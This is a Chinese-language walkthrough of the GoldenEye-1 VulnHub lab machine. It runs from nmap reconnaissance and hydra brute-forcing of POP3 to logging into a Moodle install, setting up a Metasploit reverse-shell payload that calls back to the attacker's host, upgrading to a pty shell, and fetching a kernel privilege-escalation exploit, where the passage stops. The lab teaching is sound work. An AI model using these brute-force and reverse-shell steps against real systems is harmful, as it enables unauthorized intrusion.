|

|

原文链接:GlodenEye-v1黄金眼靶场复现(信息搜集、九头蛇应用、msf getshell)

目录

- 一. 查看网站信息收集

- 二.邮局等协议

- 三.九头蛇破解pop3密码

- 四.利用nc登录pop3服务器进一步信息收集

- 五.strings指令利用

- 六.获取shell及最后提权

- 方法一:利用msf getshell

- 方法二:利用payload反弹shell

vulhub靶场链接:https://www.vulnhub.com/entry/goldeneye-1,240/

本篇将靶场搭建在VMware中,并将网卡调配为nat模式

作者将其评定为中级,有获得root所需的多种技术,没有漏洞利用开发/缓冲区溢出

靶机地址:192.168.0.164

kali地址:192.168.0.136



首先扫描存活主机获取靶机ip

nmap -sP 192.168.0.1/24

编辑 编辑

可以看到靶机的ip地址,之后扫描开放端口,寻找攻击点



nmap -sS -sV -T5 -A -p- 192.168.0.164

-sS隐蔽扫描,-sV服务版本,-T时间等级{0-5},-A综合扫描,-p-全端口扫描

编辑 编辑

发现有stmp,Apache,pop3

- 25/tcp open smtp Postfix smtpd

- 80/tcp open http Apache httpd 2.4.7 ((Ubuntu))

- 55006/tcp open ssl/pop3 Dovecot pop3d

- 55007/tcp open pop3 Dovecot pop3d

一. 查看网站信息收集



尝试访问80端口

编辑 编辑



可以看到这是一个辅助控制站,并将我们定位到/sev-home/进行登录





访问192.168.0.164/sev-home/

编辑 编辑

尝试一下弱密码

admin,admin

admin123

test123

不成功

尝试去源码找东西,返回主界面

编辑 编辑

发现一个.js文件,去看看



编辑 编辑





可疑的html注释,去解码一下

编辑 编辑

密码破解出来了

找了半天用户名,发现源码里面有两个人名,为什么是用户名,你得根据前后文判断

编辑 编辑

用户名:Boris/Natalya

密码:InvincibleHack3r

成功,tmd boris是小写,最后登录成功boris/InvincibleHack3r

编辑 编辑

GoldenEye是一个绝密的苏联军事武器项目。既然您有权访问,您肯定持有绝密许可,并有资格成为经认证的GoldenEye网络运营商(GNO)。请发送电子邮件给合格的GNO主管,以接受在线GoldenEyeOperators培训,成为GoldenEyes系统的管理员,我们已经将pop3服务配置为在非常高的非默认端口上运行

上面我们就扫到了pop3在很高的端口55007

查看



编辑 编辑

二.邮局等协议

pop3协议

pop3协议--Post Office Protocol - Version 3”,即“邮局协议版本3”,是TCP/IP协议族内所属,它是规定怎样将个人计算机连接到Internet的邮件服务器和下载电子邮件的电子协议,提供了SSL加密的POP3协议被称为POP3S。

pop协议具体工作原理可以理解为,邮件发送到邮件服务器上,之后用户可以利用自己的计算机将邮件下载下来查看,下载之后默认邮件服务器会将邮件删除。

但是大部分电子邮件服务器会设置,“只下载邮件,服务器端并不删除”。也就是改进之后的pop3协议。

STMP协议

SMTP的全称是“Simple Mail Transfer Protocol”,即简单邮件传输协议。它是一组用于从源地址到目的地址传输邮件的规范,通过它来控制邮件的中转方式。

SMTP 协议属于 TCP/IP 协议簇,它帮助每台计算机在发送或中转信件时找到下一个目的地。SMTP 服务器就是遵循 SMTP 协议的发送邮件服务器。

SMTP 认证,简单地说就是要求必须在提供了账户名和密码之后才可以登录 SMTP 服务器,这就使得那些垃圾邮件的散播者无可乘之机。

增加 SMTP 认证的目的是为了使用户避免受到垃圾邮件的侵扰。

IMAP协议

IMAP全称是Internet Mail Access Protocol,即交互式邮件存取协议,它是跟POP3类似邮件访问标准协议之一。

不同的是,开启了IMAP后,您在电子邮件客户端收取的邮件仍然保留在服务器上,同时在客户端上的操作都会反馈到服务器上,如:删除邮件,标记已读等,服务器上的邮件也会做相应的动作。

所以无论从浏览器登录邮箱或者客户端软件登录邮箱,看到的邮件以及状态都是一致的。

pop3协议与IMAP协议最大的区别就是交互性,也就是IMAP的名字所说,IMAP客户端的所有操作都会同步到服务端,进行客户端与服务端的双向交流。



此时我们利用九头蛇来爆破pop3密码

三.九头蛇破解pop3密码

hydra是著名组织thc的一款开源的暴力破解密码工具,功能非常强大

kali下是默认安装的,几乎支持所有协议的在线破解。

首先将我们收集到的用户名放入到一个文本文件中



之后利用kali自带的pop3爆破字典进行爆破

注:kali会自带的!!!!!!!!!!!

路径:/usr/share/wordlists/

编辑 编辑

成功爆破出两组账密

编辑 编辑

natalya/bird

boris/secret1!



四.利用nc登录pop3服务器进一步信息收集

我们使用Netcat通过pop3端口并使用用户“ boris、natalya”凭据登录到目标服务器邮箱中。

这是pop3登录的参数与指令

编辑 编辑

nc 192.168.0.164 55007

首先我们利用user与pass参数登录,之后查看邮件个数与大小

之后利用retr uid查看邮件具体内容

编辑 编辑

编辑 编辑

懵逼,这里第二封邮件里面,natalya说我可以破坏你的密码!

尝试使用natalya的用户进行登录

可以看到有两封邮件

编辑 编辑

编辑 编辑



可以看到有账目名密码并获取到了内部域名severnaya站

severnaya-station.com/gnocertdir

xenia/RCP90rulez!



根据提示,我们需要将此网址加入到hosts文件中才可以解析

编辑 编辑



尝试访问

编辑 编辑



是一个开源的cms--moodle

编辑 编辑



利用刚刚爆出的账号密码进行登录

编辑 编辑

找到一个新的用户名

编辑 编辑

继续爆破查看有用的信息

编辑 编辑

doak/goat

爆破出账号密码



继续查看pop3邮件

编辑 编辑





继续使用账号名密码进行登录moodle

dr_doak/4England!

编辑 编辑



看到了moodle的版本信息

编辑 编辑

编辑 编辑



查看txt文件

编辑 编辑



看到一个jpg文件,访问一下

编辑 编辑

抽象的图片,查看源码发现并没有什么有用的信息

五.strings指令利用

尝试查看图层信息

利用strings查看图片信息

strings命令在对象文件或二进制文件中查找可打印的字符串。字符串是4个或更多可打印字符的任意序列,以换行符或空字符结束。strings命令对识别随机对象文件很有用。



编辑 编辑

鹤立鸡群了属于是

eFdpbnRlcjE5OTV4IQ==去尝试解码

编辑 编辑

admin/xWinter1995x!

尝试用此密码登录admin用户

编辑 编辑

进入了管理员界面

六.获取shell及最后提权





方法一:利用msf getshell



但是没有什么卵用,事实就是直接获取版本信息然后msf一把梭

编辑 编辑

查看到有远程命令执行漏洞,尝试使用一波

编辑 编辑



看到还是需要账密的嘛,说明前面的套娃还是有用的

set username adminset password xWinter1995x!set rhosts severnaya-station.comset targeturi /gnocertdirset payload cmd/unix/reverseset lhost 192.168.0.136

编辑 编辑

编辑 编辑







配置参数之后发现仍然无法成功,因为msf底层代码使用的是pslellshell,但是该网页使用的是googleshell,所以没办法运行

但是进入网站后台可以进行修改

Home /► Site administration / ►Plugins / ► Text editors / ►TinyMCE HTML editor

编辑 编辑

编辑 编辑



再尝试一下

编辑 编辑

成功

获得了shell,但是不是稳定shell,尝试利用python的pty来获得交互的shell

python3 -c 'import pty; pty.spawn("/bin/bash")'

或

python3 -c "__ import __('subprocess').call(['/bin/bash'])"



uname -a查看版本,获取提权漏洞进行提权

编辑 编辑

搜索提权漏洞

searchsploit 3.13.0

查看到两个漏洞



查看绝对路径,searchsploit -m linux/local/37292.c

编辑 编辑

编辑 编辑



复制到桌面



